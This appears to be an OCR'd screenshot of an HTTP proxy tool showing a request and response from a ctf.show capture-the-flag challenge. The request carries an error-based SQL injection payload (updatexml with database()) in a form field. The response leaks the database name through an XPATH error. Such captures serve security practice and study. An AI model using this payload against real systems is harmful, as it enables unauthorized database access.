 Request
数据包扫描
美化
热加载
构造请求
1 POST /dptadd.php HTTP/1.1
2 Host ? : f3353019-54bd-434a-9a54-c3125d99970c.challenge.ctf.
show
3 Connection: keep-alive
4 Content-Length auto : 111
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://f3353019-54bd-434a-9a54-c3125d99970c.
challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://f3353019-54bd-434a-9a54-c3125d99970c.
challenge.ctf.show/dpt.php
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: PHPSESSID=8ih5t1m5pke5gboe2p7ohe4nkb
22
23 dpt_name=-1' and updatexml(1,concat('~',database()),3)#
Responses
https
205b
美化
渲染
编码
详情
远端地址:124.223.158.81:443; 响
应时间:61ms; 总耗时:179ms; URL:
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 22 Sep 2024 10:14:2
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 204
16
17 insert into sds_dpt set sds_name='-1' and
18 updatexml(1,concat('~',database()),3)#',sds_address
19 ='',sds_build_date='',sds_have_safe_card='0',
sds_safe_card_num='',sds_telephone='';XPATH
20 syntax error: '~sds'
21